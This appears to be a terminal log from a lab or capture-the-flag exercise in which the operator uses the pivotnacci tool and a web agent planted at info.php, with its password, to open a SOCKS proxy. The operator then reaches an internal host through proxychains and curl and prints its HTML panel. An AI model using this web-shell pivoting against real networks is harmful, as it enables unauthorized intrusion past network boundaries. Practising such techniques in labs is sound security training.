 /ciberreserva/omega ✔ 9m 56s root@otherside 21:31:13
pivotnacci  http://192.168.56.110:8001/dashboard/info.php --password "c1b3rr353rv4" -A 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36' -v
INFO:__main__:Agent in http://192.168.56.110:8001/dashboard/info.php returned the following session {'PHPSESSID': 'ocloee25d6uutmt55m62oq194t'}
INFO:__main__:Socks server => 127.0.0.1:1080
INFO:pivotnaccilib.server:Request from 127.0.0.1:45630
INFO:pivotnaccilib.server:Closing socket with 127.0.0.1:45630
INFO:pivotnaccilib.server:Request from 127.0.0.1:45632
INFO:pivotnaccilib.server:Closing socket with 127.0.0.1:45632
/ciberreserva/omega INT ✘ root@otherside 21:31:15
netstat -tlpn | grep 1080
tcp        0      0 127.0.0.1:1080          0.0.0.0:*               LISTEN      75939/pyt
hon3
/ciberreserva/omega ✔ root@otherside 21:31:16
/ INT ✘ root@otherside 2[225/225]
proxychains4 -q curl http://192.168.56.116:8000
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="./favicon.ico">
    <title>CiberReserva Intel</title>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom styles for this template -->
    <link href="./css/album.css" rel="stylesheet">
    <!-- Custom icons from Fontawesome -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
  </head>
  <body>
    <header>
      <div class="navbar navbar-dark bg-dark box-shadow">
        <div class="container d-flex justify-content-between">
          <a href="/" class="navbar-brand d-flex align-items-center">
            <i class="fas fa-globe"></i>
            &nbsp;&nbsp;
            <strong>CiberInteligence Panel</strong>
          </a>
          <button class="navbar-toggler" type="button" onclick="location.href = '/login.php';">
            <i class="fas fa-sign-in-alt"></i>
          </button>
        </div>
      </div>
    </header>